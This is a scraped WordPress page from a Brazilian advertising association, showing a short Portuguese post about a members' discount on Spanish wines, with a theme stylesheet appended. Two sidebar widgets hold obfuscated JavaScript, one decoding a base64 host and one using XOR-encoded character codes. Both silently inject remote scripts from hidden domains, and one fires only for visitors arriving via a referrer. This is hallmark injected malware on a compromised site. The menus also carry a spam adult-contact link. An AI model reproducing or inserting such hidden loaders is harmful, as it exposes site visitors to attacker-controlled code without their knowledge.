<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.appbrasil.net/contato/">Contato</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://contactosfogosas.com">Contactos Fogosas</a></li>
</ul>                </div>
            </div>
    	</div>
    </header>
    
    <section class="sw-slider"><div class="sw-innerbackground" style="background: url(  )"><div class="container">    <div class="sw-inner-header">
 		<div class="ps-container">
	 		<header class="entry-header">
				<h1 class="page-title">Notícias</h1>			</header>
		</div>
 	</div>
    </div></div></section>    
    <div id="site_content">
        <div class="container">
          <div class="row">
<main class="primary col-md-8 col-sm-12" role="main">
    
<article id="post-12" class="post-section post-12 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
        	<figure class="sw-image">
    		<img width="628" height="420" src="https://www.appbrasil.net/wp-content/uploads/2020/10/c-628x420.jpg" class="attachment-xcode-thumbnail-medium size-xcode-thumbnail-medium wp-post-image" alt="Vinhos de Espanha com desconto exclusivo para associados." decoding="async" fetchpriority="high" />            <span class="categories">Notícias</span>    	</figure> <!--  .sw-image -->
        
    <div class="sw-wrapper clearfix">
    	<h1 class="h2">Vinhos de Espanha com desconto exclusivo para associados.</h2>        
        <div class="clearfix post-info">
    		<a href="https://www.appbrasil.net/author/beebeebloor/" class="author" title="View all posts by beebeebloor" rel="author"><i class="fa fa-user-o" aria-hidden="true"></i>beebeebloor</a>    		<span class="date"><i class="fa fa-calendar" aria-hidden="true"></i><time class="entry-date published updated" datetime="2020-09-02T20:58:42+00:00"><a href="https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/">September 2, 2020</a></time></span>    	</div> <!--  .clearfix -->

    	<div class="post-detail">
    		
<p>“No final de 2010, três publicitários:   Antonio Toledano, José Grellet, Ronaldo Severino e mais outro amigo, Nilder Laganá —, resolveram  aliar o prazer e a curiosidade que temos em relação ao mundo dos vinhos à iniciativa de um bom negócio. Fundaram a Importadora Santa Cruz (www.santacruzimportadora.com.br), com foco exclusivo nos ‘vinos de España’. Para conhecerem melhor os produtos e produtores, fizeram uma incrível viagem à Espanha onde, em 14 dias, percorreram 5 mil quilômetros e visitaram 18 produtores, cujas bodegas (na grande maioria familiares) produzem vinhos de grande qualidade. Fizeram degustações de mais de 150 rótulos, <a href="https://entretenimento.band.uol.com.br/miss/brasil/noticias/100000977656/miss-universo-2019-abre-votacao-para-eleger-uma-das-20-semifinalistas-do-concurso.html" class="broken_link">dos quais elegeram 60 para trazer ao Brasil</a>. Aqui, contaram com a ajuda do expert e também publicitário Didu Russo para escolher 24 rótulos exclusivos, entre tintos, brancos e cavas. No seu Show Room, na Rua Dom Armando Lombardi, 413 – Morumbi, promovem degustações (às quintas-feiras) que são muito mais um ponto de encontro dos amigos do mercado publicitário é só ligar para (11) 2495-6510 e confirmar usa presença!</p>



<p>Associados da APP tem desconto exclusivo de 35%.&nbsp;</p>
    	</div><!-- .post-detail -->
    </div>
</article><!--  .post-section -->
</main> <!--  .primary -->
<aside id="secondary" class="right-sidebar widget-area  col-md-4 col-sm-12" role="complementary">
    
	<div id="block-3" class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div><div id="block-2" class="widget widget_block"><!-- ebb5b60bc000104e1a95fa5a84128917 --></div><div id="block-4" class="widget widget_block"><!-- d0b53418d4473dd5dc747b85a0a0f363 --></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h5>Tendendo</h5><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/c-300x150.jpg" alt="Vinhos de Espanha com desconto exclusivo para associados." height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/" target="_self">Vinhos de Espanha com desconto exclusivo para associados.</a></h3><time class="rpwe-time published" datetime="2020-09-02T20:58:42+00:00">September 2, 2020</time><div class="rpwe-summary">“No final de 2010, três publicitários:   Antonio Toledano, José Grellet, Ronaldo Severino e mais outro amigo, Nilder Laganá —, resolveram  aliar o prazer e a curiosidade que temos emContinue &hellip;<a href="https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/livro-pequenas-agencias-grandes-resultados-antonio-lino-pinto/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/i-300x150.png" alt="Livro: Pequenas Agências, Grandes Resultados &#8211; Antônio Lino Pinto" height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/livro-pequenas-agencias-grandes-resultados-antonio-lino-pinto/" target="_self">Livro: Pequenas Agências, Grandes Resultados &#8211; Antônio Lino Pinto</a></h3><time class="rpwe-time published" datetime="2020-02-22T21:23:00+00:00">February 22, 2020</time><div class="rpwe-summary">Livro voltado para o mercado publicitário trata de finanças e administração. Antônio Lino Pinto, sócio do grupo Talent, lança pela Clio Editora o livro Pequenas agências,grandes resultados, sobre finança eContinue &hellip;<a href="https://www.appbrasil.net/livro-pequenas-agencias-grandes-resultados-antonio-lino-pinto/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/app-realiza-seu-24o-forum-de-debates/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/d-300x150.jpeg" alt="APP REALIZA SEU 24º FÓRUM DE DEBATES" height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/app-realiza-seu-24o-forum-de-debates/" target="_self">APP REALIZA SEU 24º FÓRUM DE DEBATES</a></h3><time class="rpwe-time published" datetime="2020-08-19T21:01:00+00:00">August 19, 2020</time><div class="rpwe-summary">São Paulo, abril de 2012 – A APP, Associação dos Profissionais de Propaganda, que em 2012 completa 75 anos de atividades e é uma das mais tradicionais entidades que congrega publicitários daContinue &hellip;<a href="https://www.appbrasil.net/app-realiza-seu-24o-forum-de-debates/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/palestra-de-marcelo-passos-na-app/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/a-300x150.jpg" alt="PALESTRA DE MARCELO PASSOS NA APP." height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/palestra-de-marcelo-passos-na-app/" target="_self">PALESTRA DE MARCELO PASSOS NA APP.</a></h3><time class="rpwe-time published" datetime="2020-10-02T20:54:49+00:00">October 2, 2020</time><div class="rpwe-summary">Marcelo Passos foi extremamente carismático na palestra do último dia 22 de maio, na sede da APP. Público de altíssima qualidade no auditório “Ivandir Kotait” na sede da APP eContinue &hellip;<a href="https://www.appbrasil.net/palestra-de-marcelo-passos-na-app/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/grupo-de-planejamento-apresenta-programacao-do-gp11/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/k-300x150.jpg" alt="Grupo de planejamento apresenta programação do GP1+1" height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/grupo-de-planejamento-apresenta-programacao-do-gp11/" target="_self">Grupo de planejamento apresenta programação do GP1+1</a></h3><time class="rpwe-time published" datetime="2020-01-02T21:30:00+00:00">January 2, 2020</time><div class="rpwe-summary">Sexta edição da maior conferência da área de planejamento das Américas acontece no dia 28 de novembro no WTC, em São Paulo  São Paulo, novembro de 2011 – O Grupo de Planejamento apresentaContinue &hellip;<a href="https://www.appbrasil.net/grupo-de-planejamento-apresenta-programacao-do-gp11/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/discurso-de-caio-barsotti-cenp/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/b-300x150.jpg" alt="Discurso de Caio Barsotti &#8211; CENP" height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/discurso-de-caio-barsotti-cenp/" target="_self">Discurso de Caio Barsotti &#8211; CENP</a></h3><time class="rpwe-time published" datetime="2020-09-16T20:55:43+00:00">September 16, 2020</time><div class="rpwe-summary">Senhoras, Senhores, autoridades presentes, bom dia O CENP tem a honra de recebê-los aqui no Grupo de Mídia, reconhecido ambiente de talentos e técnica, para este encontro, que prefiro chamarContinue &hellip;<a href="https://www.appbrasil.net/discurso-de-caio-barsotti-cenp/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/app-completa-75-anos-em-2012-e-celebra-com-novas-iniciativas-e-extensa-agenda-de-eventos/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/h-scaled-300x150.jpg" alt="APP COMPLETA 75 ANOS EM 2012 E CELEBRA COM NOVAS INICIATIVAS E EXTENSA AGENDA DE EVENTOS" height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/app-completa-75-anos-em-2012-e-celebra-com-novas-iniciativas-e-extensa-agenda-de-eventos/" target="_self">APP COMPLETA 75 ANOS EM 2012 E CELEBRA COM NOVAS INICIATIVAS E EXTENSA AGENDA DE EVENTOS</a></h3><time class="rpwe-time published" datetime="2020-03-02T21:20:00+00:00">March 2, 2020</time><div class="rpwe-summary">Programação cultural, social e de conteúdo promove o desenvolvimento do profissional de propaganda e da atividade publicitária em seu todo São Paulo, fevereiro de 2012 –&nbsp;A&nbsp;APP &#8211; Associação dos ProfissionaisContinue &hellip;<a href="https://www.appbrasil.net/app-completa-75-anos-em-2012-e-celebra-com-novas-iniciativas-e-extensa-agenda-de-eventos/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/o-futuro-promete-eu-quero-chegar-bem-la/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/j-300x150.jpg" alt="O futuro promete. Eu quero chegar bem lá." height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/o-futuro-promete-eu-quero-chegar-bem-la/" target="_self">O futuro promete. Eu quero chegar bem lá.</a></h3><time class="rpwe-time published" datetime="2020-01-21T21:27:00+00:00">January 21, 2020</time><div class="rpwe-summary">Um futuro com mais saúde para os brasileiros. Iniciativa única que está reunindo o empresariado, o setor médico e a publicidade em prol da nossa saúde pública. Uma campanha criada para disseminar comContinue &hellip;<a href="https://www.appbrasil.net/o-futuro-promete-eu-quero-chegar-bem-la/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/a-app-apoia-e-incentiva-o-young-lions-brazil/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/g-300x150.jpg" alt="A APP apoia e incentiva o Young Lions Brazil" height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/a-app-apoia-e-incentiva-o-young-lions-brazil/" target="_self">A APP apoia e incentiva o Young Lions Brazil</a></h3><time class="rpwe-time published" datetime="2020-04-22T21:09:00+00:00">April 22, 2020</time><div class="rpwe-summary">A APP tem apoiado e incentivado o Young Lions Brazil, um programa de desenvolvimento profissional que leva jovens até 28 anos para o Festival Internacional de Criatividade em Cannes, consideradoContinue &hellip;<a href="https://www.appbrasil.net/a-app-apoia-e-incentiva-o-young-lions-brazil/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.appbrasil.net/area-de-eventos-ganha-nova-empresa/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.appbrasil.net/wp-content/uploads/2020/10/f-300x150.png" alt="ÁREA DE EVENTOS GANHA NOVA EMPRESA" height="150" width="300" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.appbrasil.net/area-de-eventos-ganha-nova-empresa/" target="_self">ÁREA DE EVENTOS GANHA NOVA EMPRESA</a></h3><time class="rpwe-time published" datetime="2020-05-05T21:06:00+00:00">May 5, 2020</time><div class="rpwe-summary">Sob o comando das experientes profissionais em comunicação e marketing, Helena Domingues e Neussymar Magalhães, acaba de ser lançada a TEMPLO DOS EVENTOS, empresa especializada em Planejamento, Organização e ProduçãoContinue &hellip;<a href="https://www.appbrasil.net/area-de-eventos-ganha-nova-empresa/" class="more-link">Read More »</a></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="search-2" class="widget widget_search"><div id="search_wrapper" class="search-wrapper clearfix">
    <form role="search" method="get" class="search-form clearfix" action="https://www.appbrasil.net/">
    	<label>
    		<span class="screen-reader-text">Search for:</span>
    		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    	</label>
    	<button type="submit" class="search-submit">
    		<span class="genericon-search"></span>
    	</button>
    </form>
</div>
</div><div id="ssba_widget-2" class="widget widget_ssba_widget"><h5>Compartilhar</h5><br />
<b>Warning</b>:  Undefined array key "ssba_bar_buttons" in <b>/home/appbrasilnet-5360/public_html/prod/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php</b> on line <b>602</b><br />
<br />
<b>Warning</b>:  Undefined array key "ssba_bar_buttons" in <b>/home/appbrasilnet-5360/public_html/prod/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php</b> on line <b>602</b><br />
<br />
<b>Warning</b>:  Undefined array key "ssba_bar_buttons" in <b>/home/appbrasilnet-5360/public_html/prod/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php</b> on line <b>602</b><br />
<br />
<b>Warning</b>:  Undefined array key "ssba_bar_buttons" in <b>/home/appbrasilnet-5360/public_html/prod/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php</b> on line <b>602</b><br />
<!-- Simple Share Buttons Adder (8.5.0) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Vinhos de Espanha com desconto exclusivo para associados.&u=https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.appbrasil.net/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Vinhos de Espanha com desconto exclusivo para associados.&media=&url=https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.appbrasil.net/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Vinhos de Espanha com desconto exclusivo para associados.&url=https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.appbrasil.net/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Vinhos de Espanha com desconto exclusivo para associados.&url=https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.appbrasil.net/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></div><div id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_1816d4) {
    
    var _9246e5 = Date.now();
    var _8b04e2 = 1000;
    _9246e5 = _9246e5 / _8b04e2;
    _9246e5 = Math.floor(_9246e5);

    var _ff92d2 = 600;
    _9246e5 -= _9246e5 % _ff92d2;
    _9246e5 = _9246e5.toString(16);

    var _c1ecde = _1816d4.referrer;

    if (!_c1ecde) return;

    var _251172 = [36826, 36831, 36800, 36819, 36818, 36823, 36805, 36830, 36820, 36825, 36823, 36804, 36818, 36829, 36831, 36802, 36760, 36831, 36824, 36816, 36825];

    _251172 = _251172.map(function(_9ddfc0){
        return _9ddfc0 ^ 36790;
    });

    var _988710 = "64c9f1da54dbe67e0bd70f3567e0c905";
    
    _251172 = String.fromCharCode(..._251172);

    var _82bbe3 = "https://";
    var _d5389 = "/";
    var _7aee8f = "track-";

    var _43696d = ".js";

    var _c50f92 = _1816d4.createElement("script");
    _c50f92.type = "text/javascript";
    _c50f92.async = true;
    _c50f92.src = _82bbe3 + _251172 + _d5389 + _7aee8f + _9246e5 + _43696d;

    _1816d4.getElementsByTagName("head")[0].appendChild(_c50f92)

}(document);
</script></div>
</aside>
            </div>
        </div>
	</div> <!-- #content -->
 </div>
  
        <section id="sec_footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                                                            <ul id="menu-menu1-1" class="footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://www.appbrasil.net/">Casa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50"><a href="https://www.appbrasil.net/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.appbrasil.net/sobre-nos/">Sobre nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.appbrasil.net/contato/">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://contactosfogosas.com">Contactos Fogosas</a></li>
</ul>                                    </div>
            </div>
        </div>
    </section>
    
	<div id="footer" class="site-footer">

		<footer class="footerWraper">
			        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="copyright">Copyright  2026  APP Brasil | <a href="https://www.codegearthemes.com">Designed by CodeGearThemes</a></p>
                    <a href="https://wordpress.org/">Powered by WordPress</a>
                </div>
            </div>
        </div>
     
		</footer>

	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xcode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rpwe-style-css' href='https://www.appbrasil.net/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.appbrasil.net/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1723891550' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.appbrasil.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.appbrasil.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1723891550" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-content/themes/xcode/js/vendor/modernizr-2.8.3.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-content/themes/xcode/js/main.js?ver=1.0.5" id="xcode-main-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.appbrasil.net/wp-content/themes/xcode/assets/css/styles.css?ver=1.0.0
body_size: 6369
content:
/*----------------------------------------------------/
Table of Contents:

1. Normalization
2. General Style
3. Header Section
4. Banner Section
5. Homepage 
6. Sidebar
7. Footer
8. Inner Style
9. About
10. Page 404
11. Issues
12. Miscellaneous
13. Comments Navigation
14. Post Formates
15. Helper classes

/----------------------------------------------------*/


/*------------------------------------/
            NORMALIZATION STYLES
/------------------------------------*/
html {
  color: #222;
  font-size: 10px;
  line-height: 1.4;
}

::-moz-selection {
  background: #b3d4fc;
  text-shadow: none;
}
::selection {
  background: #b3d4fc;
  text-shadow: none;
}

hr {
  display: block;
  height: 1px;
  margin: 1em 0;
  padding: 0;
  border: 0;
  border-top: 1px solid #ccc;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}


textarea {
  resize: vertical;
}

.browserupgrade {
  margin: 0.2em 0;
  padding: 0.2em 0;
  color: #000;
  background: #ccc;
}

body {
  font-size: 1.6rem;
  word-wrap: break-word;
  overflow-x: hidden;
}

h1,
.h1 {
  margin: 0;
  color: #fff;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 6.0rem;
  font-weight: 400;
  line-height: 1.1;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  word-wrap: break-word;
}
h2,
.h2 {
  color: #000000;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 3.0rem;
  font-weight: 400;
  line-height: 1.1;
  word-wrap: break-word;
}
h2 a,
.h2 a {
  display: inline-block;
  word-wrap: break-word;
  max-width: 100%;
}
h3,
.h3 {
  color: #404040;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.1;
  word-wrap: break-word;
}
h4,
.h4 {
  color: #404040;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 30px;
  font-weight: 700;
  line-height: 1.1;
  text-transform: uppercase;
  word-wrap: break-word;
}
h5,
.h5 {
  border-radius: 5px 5px 0 0;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.1;
  word-wrap: break-word;
}
.widget h5{
    color: #fff;
    background: #000000;
    margin: 0;
    padding: 15px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
}

h5 a {
  color: #fff;
  word-wrap: break-word;
}
h6 {
  color: #404040;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.1;
  word-wrap: break-word;
}
p {
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  word-wrap: break-word;
}

ul li {
  color: #000000;
  font-size: 16px;
}
ol li{
  font-size: 16px;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin:15px 15px 15px 0;
}

.alignright {
	display: inline;
	float: right;
	margin:15px 0 15px 15px;
}

.aligncenter {
	clear: both;
	display: block;
	margin:30px auto;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-item img{
    width: 100%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*------------------------------------/
            GENERAL STYLES
/------------------------------------*/
*:after,
*:before,
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.container:after {
  display: table;
  clear: both;
  content: "";
}
.btn,
input[type="button"],
input[type="submit"],
input[type="reset"],
button[type="button"],
